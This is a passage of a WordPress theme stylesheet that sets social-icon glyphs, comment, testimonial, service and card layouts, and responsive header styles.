.social-list .menu-item > a[href*="skype.com"]::before, .social-list .menu-item > a[href*="skype:"]::before {
  content: '\f17e';
}

.social-list .menu-item > a[href*="stumbleupon.com"]::before {
  content: '\f1a4';
}

.social-list .menu-item > a[href*="tumblr.com"]::before {
  content: '\f173';
}

.social-list .menu-item > a[href*="twitter.com"]::before {
  content: '\f099';
}

.social-list .menu-item > a[href*="vimeo.com"]::before {
  content: '\f27d';
}

.social-list .menu-item > a[href*="wordpress.org"]::before, .social-list .menu-item > a[href*="wordpress.com"]::before {
  content: '\f19a';
}

.social-list .menu-item > a[href*="youtube.com"]::before {
  content: '\f167';
}

.social-list .menu-item > a[href*="amazon.com"]::before {
  content: '\f270';
}

.social-list .menu-item > a[href*="tripadvisor"]::before {
  content: '\f262';
}

.social-list .menu-item > a[href*="ycombinator.com"]::before {
  content: '\f23b';
}

.social-list .menu-item > a[href*="xing.com"]::before {
  content: '\f168';
}

.social-list .menu-item > a[href*="yahoo."]::before {
  content: '\f19e';
}

.social-list .menu-item > a[href*="vine.co"]::before {
  content: '\f1ca';
}

.social-list .menu-item > a[href*="weibo.com"]::before {
  content: '\f18a';
}

.social-list .menu-item > a[href*="trello.com"]::before {
  content: '\f181';
}

.social-list .menu-item > a[href*="steampowered.com"]::before {
  content: '\f1b6';
}

.social-list .menu-item > a[href*="soundcloud.com"]::before {
  content: '\f1be';
}

.social-list .menu-item > a[href*="spotify.com"]::before {
  content: '\f1bc';
}

.social-list .menu-item > a[href*="stackexchange.com"]::before {
  content: '\f18d';
}

.social-list .menu-item > a[href*="stackoverflow.com"]::before {
  content: '\f16c';
}

.social-list .menu-item > a[href*="slideshare.net"]::before {
  content: '\f1e7';
}

.social-list .menu-item > a[href*="slack.com"]::before {
  content: '\f198';
}

.social-list .menu-item > a[href*="skyatlas.com"]::before {
  content: '\f216';
}

.social-list .menu-item > a[href*="last.fm"]::before {
  content: '\f202';
}

.social-list .menu-item > a[href*="jsfiddle.net"]::before {
  content: '\f1cc';
}

.social-list .menu-item > a[href*="behance.net"]::before {
  content: '\f1b4';
}

.social-list .menu-item > a[href*="bitbucket.org"]::before {
  content: '\f171';
}

.social-list .menu-item > a[href*="codepen.io"]::before {
  content: '\f1cb';
}

.social-list .menu-item > a[href*="codiepie.com"]::before {
  content: '\f284';
}

.social-list .menu-item > a[href*="connectdevelop.com"]::before {
  content: '\f20e';
}

.social-list .menu-item > a[href*="dashcube.com"]::before {
  content: '\f210';
}

.social-list .menu-item > a[href*="contao.org"]::before {
  content: '\f26d';
}

.social-list .menu-item > a[href*="delicious.com"]::before {
  content: '\f1a5';
}

.social-list .menu-item > a[href*="deviantart.com"]::before {
  content: '\f1bd';
}

.social-list .menu-item > a[href*="vk.com"]::before {
  content: '\f189';
}

.social-list .menu-item > a::before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-size: 1rem;
  display: block;
  line-height: 34px;
  margin: auto;
  border-radius: 50%;
}

.social-list--text .social-list .menu-item > a::before {
  display: none;
}

.social-list--text .menu-item > a::before {
  display: none;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #ffffff;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

@media (min-width: 992px) {
  .alignleft {
    margin-right: 30px;
    margin-bottom: 30px;
  }
}

.alignright {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

@media (min-width: 992px) {
  .alignright {
    margin-bottom: 30px;
    margin-left: 30px;
  }
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 15px;
}

.align-center {
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

.hidden {
  display: none;
}

/*--------------------------------------------------------------
# Comments
--------------------------------------------------------------*/
.comments-area {
  position: relative;
  margin-bottom: 1.875em;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 992px) {
  .comments-area {
    margin-bottom: 3.75em;
    padding-left: 60px;
    padding-right: 60px;
  }
}

.comments-title {
  font-size: 22px;
  font-size: 1.375rem;
  margin-bottom: 20px;
}

@media (min-width: 992px) {
  .comments-title {
    font-size: 26px;
    font-size: 1.625rem;
    margin-bottom: 36px;
  }
}

.comment-body__holder {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

.comment-author {
  -ms-flex-negative: 0;
  -webkit-flex-shrink: 0;
          flex-shrink: 0;
}

.comment-content {
  -ms-flex-item-align: center;
  -webkit-align-self: center;
          align-self: center;
}

.comment-list {
  margin: 0;
  padding: 0 0 36px;
  list-style: none;
  margin-left: -15px;
  margin-right: -15px;
}

@media (min-width: 992px) {
  .comment-list {
    margin-left: -61px;
    margin-right: -61px;
  }
}

.comment-list > .comment > .comment-body {
  position: relative;
}

.comment-list > .comment > .comment-body::before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  left: -10px;
  right: -10px;
  background-color: #f6f6f6;
}

@media (min-width: 992px) {
  .comment-list > .comment > .comment-body::before {
    left: -60px;
    right: -40px;
  }
}

.comment-list .children {
  margin-left: 0;
  padding-left: 15px;
  list-style: none;
}

@media (min-width: 992px) {
  .comment-list .children {
    padding-left: 85px;
  }
}

.comment-list > .comment,
.comment-list > .ping,
.comment-list > .pingback {
  padding-right: 10px;
  padding-left: 10px;
}

@media (min-width: 992px) {
  .comment-list > .comment,
  .comment-list > .ping,
  .comment-list > .pingback {
    padding-right: 40px;
    padding-left: 60px;
  }
}

.comment-content {
  overflow: hidden;
}

.comment-content a {
  word-wrap: break-word;
}

.comment-content p {
  margin-bottom: 0;
}

.comment-body {
  padding-top: 15px;
  padding-bottom: 15px;
}

@media (min-width: 992px) {
  .comment-body {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}

.comment-body__holder {
  position: relative;
  padding-right: 18px;
}

.comment-body .avatar {
  width: 70px;
  margin: 0 30px 0 0;
  border-radius: 50%;
}

@media (min-width: 992px) {
  .comment-body .avatar {
    width: auto;
    margin: 0 60px 0 0;
  }
}

@media (max-width: 991px) {
  .comment-body .avatar {
    max-width: 70px;
  }
}

.comment-body .fn {
  margin-right: 10px;
}

@media (min-width: 992px) {
  .comment-body .fn {
    margin-right: 25px;
  }
}

.comment-body .reply {
  position: absolute;
  z-index: 9;
  top: 0;
  right: 0;
  transition: all 0.25s ease;
}

.comment-reply-link {
  font-size: 22px;
}

.comment-reply-link .material-icons {
  font-size: inherit;
}

.comment-date {
  display: block;
  margin-right: 15px;
}

@media (min-width: 768px) {
  .comment-date {
    display: inline-block;
  }
}

.comment-date__time {
  display: inline-block;
  vertical-align: top;
}

.comment-metadata {
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 15px;
}

.bypostauthor {
  display: block;
}

.comment-list > .comment > .comment-body {
  margin-bottom: 40px;
}

/*--------------------------------------------------------------
# Author Bio
--------------------------------------------------------------*/
.post-author-bio {
  margin: 2em -1px 3em;
}

.post-author__holder {
  padding: 15px;
}

@media (min-width: 768px) {
  .post-author__holder {
    padding: 30px 0;
    padding-right: 30px;
  }
}

@media (min-width: 992px) {
  .post-author__holder {
    padding: 40px 0;
    padding-right: 100px;
  }
}

@media (min-width: 768px) {
  .post-author__avatar {
    float: left;
    margin: 0 30px;
  }
}

@media (min-width: 992px) {
  .post-author__avatar {
    margin: 0 60px;
  }
}

.post-author__avatar .avatar {
  width: 70px;
  vertical-align: top;
  border-radius: 50%;
}

@media (min-width: 992px) {
  .post-author__avatar .avatar {
    width: auto;
  }
}

@media (min-width: 992px) {
  .post-author__title {
    font-size: 20px;
    line-height: 1.4;
    margin: 20px 0;
  }
}

.post-author__content {
  overflow: hidden;
}

/*--------------------------------------------------------------
# Share Buttons
--------------------------------------------------------------*/
.single-post .share-btns__list h4 {
  font-size: 24px;
  font-size: 1.5rem;
  display: inline-block;
  margin: 15px 18px 15px 0;
}

.share-btns__item {
  display: inline-block;
  vertical-align: top;
}

.single-post .share-btns__item {
  vertical-align: inherit;
}

.share-btns__link {
  display: block;
  text-align: center;
  text-decoration: none;
  font-size: 16px;
  font-size: 1rem;
}

.single-post .share-btns__link {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  font-size: 1rem;
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: auto;
  border-radius: 50%;
}

.share-btns__item + .share-btns__item {
  margin-left: 28px;
}

.single-post .share-btns__item + .share-btns__item {
  margin-left: 8px;
}

/*--------------------------------------------------------------
# Timeline
--------------------------------------------------------------*/
div.tm_timeline {
  padding: 0;
}

div.tm_timeline__tense {
  height: 1px;
  margin-top: 0px;
}

.tm_timeline-layout-vertical-chessOrder div.tm_timeline__tense {
  width: 1px;
}

div.tm_timeline__body-tense {
  border-left: 1px solid;
}

div.tm_timeline__event__dot {
  width: 22px;
  height: 22px;
  box-shadow: 0 0 0 9px #f8f8f8;
  background-color: #f8f8f8;
}

div.tm_timeline__event__dot:before {
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  margin: 6px;
  border-radius: 50%;
}

div.tm_timeline__event__date {
  font-size: 14px;
  font-size: 0.875rem;
}

div.tm_timeline__event__title {
  margin-bottom: 10px;
}

div.tm_timeline__pages {
  padding-bottom: 20px;
}

div.tm_timeline div.tm_timeline__control, div.tm_timeline div.tm_timeline__control:hover {
  top: 20%;
}

div.tm_timeline.tm_timeline-layout-vertical {
  display: block;
}

div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event {
  margin-bottom: 50px;
}

div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
  margin: 0;
}

div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__dot {
  -webkit-transform: translate(-11px, 0);
      -ms-transform: translate(-11px, 0);
          transform: translate(-11px, 0);
  position: absolute;
}

div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event-even .tm_timeline__event__dot {
  -webkit-transform: translate(10px, 0);
      -ms-transform: translate(10px, 0);
          transform: translate(10px, 0);
}

div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__date,
div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__title,
div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event__description {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
  padding-left: 40px;
  padding-right: 0;
}

div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event-even .tm_timeline__event__date,
div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event-even .tm_timeline__event__title,
div.tm_timeline.tm_timeline-layout-vertical .tm_timeline__event-even .tm_timeline__event__description {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
  padding-left: 0;
  padding-right: 40px;
}

.single-timeline_post div.timeline_post {
  border-top: none;
  padding-top: 15px;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 992px) {
  .single-timeline_post div.timeline_post {
    padding-top: 58px;
    padding-left: 58px;
    padding-right: 58px;
  }
}

/*--------------------------------------------------------------
# Cherry testimonials
--------------------------------------------------------------*/
.tm-testi-slider {
  padding: 0;
}

.tm-testi__item {
  margin-bottom: 70px;
}

.tm-testi__item.swiper-slide {
  margin-bottom: 0;
}

.tm-testi__item-avatar {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  margin: 0 0 30px;
  border-radius: 50%;
  border: 3px solid #fff;
  box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1);
}

.tm-testi__item-body footer {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.tm-testi__item-body, .tm-testi__item-body p, .tm-testi__item-body cite {
  text-align: center;
}

.tm-testi__item-body p:before {
  content: '\201C';
}

.tm-testi__item-body p:after {
  content: '\201D';
}

.tm-testi__item cite {
  padding: 0;
  margin-top: 25px;
}

.tm-testi__item cite:before {
  content: none;
}

.tm-testi__item cite, .tm-testi__item-position, .tm-testi__item-email, .tm-testi__item-company {
  font-size: 14px;
  font-size: 0.875rem;
}

.tm-testi__item blockquote {
  padding: 0;
}

.tm-testi__item blockquote:before {
  top: 0;
  left: 20px;
  font-size: 85px;
}

#tm_builder_outer_content .tm-testi--boxed .tm-testi__item blockquote:before {
  content: none;
}

.tm-testi__wrap--perview-1 .tm-testi__item blockquote,
.tm-testi-page--archive .tm-testi__item blockquote {
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tm-testi--default.swiper-container {
  position: static;
}

.tm-testi--default.swiper-container[data-atts*='"slidesPerView":1'] {
  margin: 0 17%;
}

.tm-testi--boxed blockquote {
  border: none;
  padding: 45px 30px;
}

.tm-testi--speech-bubble .tm-testi__item-body:after {
  left: 75px;
}

.tm-testi {
  position: relative;
}

.tm-testi .swiper-container {
  position: static;
  margin: 0 80px;
}

.tm-testi .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 7px;
}

.tm-testi .tm-testi-slider__next, .tm-testi .tm-testi-slider__prev {
  transition: .3s;
  opacity: .35;
  top: 25%;
  width: 31px;
  height: 71px;
}

.tm-testi .tm-testi-slider__next:hover, .tm-testi .tm-testi-slider__prev:hover {
  opacity: 1;
}

.tm-testi .tm-testi-slider__next {
  right: 0;
  background: url(assets/images/tm-testi-slider-next.png);
}

.tm-testi .tm-testi-slider__prev {
  left: 0;
  background: url(assets/images/tm-testi-slider-prev.png);
}

.tm-testi .tm-testi-slider__pags {
  position: static;
  margin-top: 15px;
}

.tm-testi .tm-testi-slider__pags .swiper-pagination-bullet {
  transition: .3s;
  width: 10px;
  height: 10px;
  opacity: 1;
}

/*--------------------------------------------------------------
# Cherry service list
--------------------------------------------------------------*/
/* Change default indent to Cherry Service List Grid System */
.cherry-services.services-wrap .cherry-services-row {
  margin-left: -0.9375rem;
  margin-right: -0.9375rem;
}

.cherry-services.services-wrap.services-collapse-rows .cherry-services-row {
  margin-left: 0;
  margin-right: 0;
}

/* Services item */
.cherry-services .services-item {
  text-align: center;
}

#tm_builder_outer_content .cherry-services .services-item {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.cherry-services .services-item_wrap {
  transition: .3s box-shadow ease;
  padding: 22px;
  border: 1px solid #eaab00;
}

.cherry-services .services-item_wrap:hover {
  box-shadow: 8px 8px 35px 0 rgba(0, 0, 0, 0.15);
}

.cherry-services .service-icon {
  margin: 0 0 12px;
  font-size: 40px;
  font-size: 2.5rem;
}

.cherry-services .title_wrap h4 {
  margin-bottom: 15px;
}

.services-more-btn {
  margin-top: 15px;
}

.services-single-item .services-thumbnail {
  position: relative;
  overflow: hidden;
  text-align: center;
  z-index: 3;
}

.services-single-item .services-thumbnail .image_wrap img {
  position: absolute;
  top: 0;
  left: 0;
  object-fit: cover;
  object-position: center;
  width: 100%;
  height: 100%;
  opacity: .35;
  z-index: -1;
}

.services-single-item .services-thumbnail-content {
  padding: 20px 50px 30px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 200px;
}

@media (min-width: 768px) {
  .services-single-item .services-thumbnail-content {
    padding: 30px 75px 50px;
    min-height: 250px;
  }
}

@media (min-width: 992px) {
  .services-single-item .services-thumbnail-content {
    padding: 50px 150px 90px;
    min-height: 550px;
  }
}

.services-single-item .services-content {
  margin-top: 75px;
  margin-bottom: 75px;
}

.service-cta {
  padding: 50px 0;
}

.service-cta .container {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

@media (min-width: 544px) {
  .service-cta .container {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
  }
}

@media (min-width: 544px) {
  .service-cta .container > *:first-child {
    padding-right: 0.9375rem;
  }
}

@media (min-width: 544px) {
  .service-cta .container > *:last-child {
    padding-left: 0.9375rem;
  }
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
.card {
  display: block;
  border: 1px solid #eaab00;
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-all;
}

@media (min-width: 768px) {
  .card-deck {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .card-deck .card {
    margin-right: 0.9375rem;
    margin-left: 0.9375rem;
    -webkit-flex: 1 0 0;
        -ms-flex: 1 0 0;
            flex: 1 0 0;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-display: -webkit-flex;
    -webkit-flex-direction: column;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
        justify-content: space-between;
  }
  .blog-grid-3-cols .card-deck .card,
  .blog-masonry-3-cols .card-deck .card,
  .blog-grid-2-cols .card-deck .card,
  .blog-masonry-2-cols .card-deck .card {
    display: block;
  }
  .home .card-deck .card.sticky {
    display: block;
    max-width: calc(100% - 1.875rem);
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
  .posts-list--grid-2-cols .card {
    max-width: calc(100%/2 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/2 - 1.875rem);
        -ms-flex: 1 0 calc(100%/2 - 1.875rem);
            flex: 1 0 calc(100%/2 - 1.875rem);
  }
  .posts-list--grid-3-cols .card {
    max-width: calc(100%/3 - 1.875rem);
    -webkit-flex: 1 0 calc(100%/3 - 1.875rem);
        -ms-flex: 1 0 calc(100%/3 - 1.875rem);
            flex: 1 0 calc(100%/3 - 1.875rem);
  }
}

@media (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.875rem;
    -moz-column-gap: 1.875rem;
    column-gap: 1.875rem;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
  .posts-list--masonry-2-cols {
    column-count: 2;
    -moz-column-count: 2;
    -webkit-column-count: 2;
  }
  .posts-list--masonry-3-cols {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}

@media (min-width: 768px) {
  .posts-list--vertical-justify {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
    -webkit-flex-flow: row wrap;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .posts-list--vertical-justify .card {
    -webkit-flex: 1 0 calc(100%/3 - 1.875rem);
        -ms-flex: 1 0 calc(100%/3 - 1.875rem);
            flex: 1 0 calc(100%/3 - 1.875rem);
    max-width: calc(100%/3 - 1.875rem);
    margin-right: 0.9375rem;
    margin-left: 0.9375rem;
  }
  .posts-list--vertical-justify .card:nth-child(7n + 1), .posts-list--vertical-justify .card:nth-child(7n + 4) {
    -webkit-flex: 1 0 calc(100%/1.5 - 1.875rem);
        -ms-flex: 1 0 calc(100%/1.5 - 1.875rem);
            flex: 1 0 calc(100%/1.5 - 1.875rem);
    max-width: calc(100%/1.5 - 1.875rem);
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .posts-list--grid-3-cols {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .posts-list--grid-3-cols .card {
    display: block;
    max-width: 100%;
    margin-right: auto;
    margin-left: auto;
    -webkit-flex: none;
        -ms-flex: none;
            flex: none;
  }
  .posts-list--masonry-3-cols.one-left-sidebar, .posts-list--masonry-3-cols.one-right-sidebar {
    -webkit-column-gap: normal;
       -moz-column-gap: normal;
            column-gap: normal;
    -webkit-column-count: auto;
       -moz-column-count: auto;
            column-count: auto;
  }
  .posts-list--masonry-3-cols.one-left-sidebar .card, .posts-list--masonry-3-cols.one-right-sidebar .card {
    display: block;
  }
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
body {
  background-color: #ffffff;
}

.site {
  overflow: hidden;
}

.site-logo {
  line-height: 1.1;
}

.site-description {
  font-size: 8px;
  font-size: 0.5rem;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.single .site-main {
  border: 1px solid #e0e0e8;
  margin-bottom: 30px;
  margin-top: 1em;
}

@media (min-width: 992px) {
  .single .site-main {
    margin-top: 3em;
  }
}

.single .site-main article.no-thumb {
  border-top: 1px solid #e0e0e8;
}

.search .site-main {
  margin-top: 1em;
}

@media (min-width: 992px) {
  .search .site-main {
    margin-top: 3em;
  }
}

#tm_builder_outer_content .row .tm_pb_brands_showcase_module__wrapper {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
@media (max-width: 768px) {
  .header-container {
    max-width: 100%;
  }
}

@media (min-width: 1200px) {
  .header-container.isStuck {
    position: fixed;
    z-index: 1000;
    right: 0;
    left: 0;
  }
}

.container .header-container {
  padding-right: 0;
  padding-left: 0;
}

.header-container__flex {
  position: relative;
}

@media (max-width: 768px) {
  .header-container__flex {
    width: 100%;
  }
}

.header-container .header__search {
  margin-left: 15px;
}

@media (max-width: 768px) {
  .header-container .header__search {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .header-container .site-branding,
  .header-container .main-navigation {
    visibility: visible;
  }
}

@media (max-width: 768px) {
  .header-container .site-branding {
    padding: 10px 0 2px;
    text-align: center;
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
}

@media (min-width: 768px) {
  .site-header.search-active .header-container .main-navigation,
  .site-header.search-active.minimal .header-container .site-branding {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
            transform: translateY(20px);
  }
}

body:not(.home) .header-container {
  background-image: none;
}

.site-header.default .header-container {
  padding-top: 16px;
  position: relative;
}

.site-header.default .header-container__flex {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.site-header.default .site-branding {
  width: 100%;
}

@media (min-width: 768px) {
  .site-header.default .main-navigation {
    width: calc(100% - 30px);
  }
}

.site-header.default .main-navigation.isStuck {
  width: 100%;
}

.site-header.default .search-form {
  margin-top: 0px;
}

@media (min-width: 768px) {
  .site-header.default .search-form {
    margin-top: 26px;
  }
}

.site-header.default .search-form__close {
  margin-top: 24px;
}

@media (min-width: 768px) {
  .site-header.default .header-container {
    padding-top: 34px;
  }
}

@media (max-width: 767px) {
  .site-header.default .site-branding {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
  }
  .site-header.default .main-navigation {
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
  }
}

.site-header.centered .header-container {
  padding-top: 16px;
  position: relative;
}

.site-header.centered .header-container__flex {
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.site-header.centered .site-branding {
  width: 100%;
}

@media (min-width: 768px) {
  .site-header.centered .main-navigation {
    width: calc(100% - 30px);
  }
}

.site-header.centered .main-navigation.isStuck {
  width: 100%;
}

.site-header.centered .main-navigation {
  position: relative;
  padding-top: 0.5em;
}

.site-header.centered .main-navigation #main-menu {
  float: none;
}

.site-header.centered .search-form {
  margin-top: 0px;
}

@media (min-width: 768px) {
  .site-header.centered .search-form {
    margin-top: 26px;
  }
}

.site-header.centered .search-form__close {
  margin-top: 24px;
}

@media (min-width: 768px) {
  .site-header.centered {
    text-align: center;
  }
  .site-header.centered .header-container {
    padding-top: 32px;
  }
  .site-header.centered .main-navigation::before {
    content: "";
    position: absolute;
    top: 2em;
    left: -100%;
    right: -100%;
  }
}

@media (min-width: 992px) {
  .site-header.centered .main-navigation .menu {
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .site-header.centered .header-container_wrap {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .site-header.centered .site-branding {
    -webkit-order: 2;
        -ms-flex-order: 2;
            order: 2;
    -webkit-flex: 0 0 100%;
    -moz-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .site-header.centered .site-branding .site-logo {
    text-align: center;
  }
  .site-header.centered .site-branding .site-logo__link {
    display: inline-block;
  }
  .site-header.centered .main-navigation {
    -webkit-order: 3;
        -ms-flex-order: 3;
            order: 3;
    padding-top: 3px;
  }
}

.site-header.minimal .header-container {
  padding-top: 1.2em;
  text-align: center;
}

@media (min-width: 768px) {
  .site-header.minimal .header-container {
    text-align: left;
  }
}

@media (min-width: 1200px) {
  .site-header.minimal .header-container {
    padding-top: 0;
  }
}

.site-header.minimal .site-branding {
  text-align: center;
  display: inline-block;
  -webkit-flex: 0 0 100%;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media (min-width: 768px) {
  .site-header.minimal .site-branding {
    padding: 21px 0 15px 0;
    -webkit-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    text-align: left;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
  }
}

.site-header.minimal .search-form {
  margin-top: 0px;
}

@media (min-width: 768px) {
  .site-header.minimal .search-form {
    margin-top: 3px;
  }
}

.site-header.minimal .main-navigation {
  position: relative;
  text-align: left;
}

@media (min-width: 768px) {
  .site-header.minimal .main-navigation::before {
    content: "";
    position: absolute;
    top: .375em;
    left: -100%;
    right: -100%;
  }
}

@media (min-width: 1200px) {
  .site-header.minimal .main-navigation::before {
    display: none;
  }
}

@media (max-width: 1199px) {
  .site-header.minimal .main-navigation {
    padding-top: .375em;
    -webkit-order: 3;
    -moz-order: 3;
    -ms-flex-order: 3;
    order: 3;
    -webkit-flex: 0 0 100%;
    -moz-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
  }
  .site-header.minimal .main-navigation .menu {
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    justify-content: flex-start;
  }
}

@media (max-width: 767px) {
  .site-header.minimal .main-navigation {
    padding-top: 0;
  }
}

@media (min-width: 768px) {
  .site-header.minimal.search-active .site-branding,
  .site-header.minimal.search-active .main-navigation {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
        -ms-transform: translateY(20px);
            transform: translateY(20px);
  }
}

.header-container__flex {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
          align-content: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .header-container__flex {
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
  }
}

@media (min-width: 1200px) {
  .header-container__flex {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: none;
    flex-wrap: nowrap;
  }
}

.top-panel {
  font-size: 12px;
  font-size: 0.75rem;
}

@media (min-width: 768px) {
  .top-panel__wrap {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
  }
}

.top-panel__menu {
  max-width: 60%;
}

.top-panel__message {
  margin-left: -7px;
}

.top-panel__message > * {
  margin: 7px;
}

.top-panel__message .info-block {
  display: inline-block;
}

.top-panel__message .info-block i {
  font-size: 16px;
  font-size: 1rem;
  padding-right: 10px;
}

.top-panel__message .info-block i.fa-mobile {
  font-size: 12px;
  font-size: 0.75rem;
}

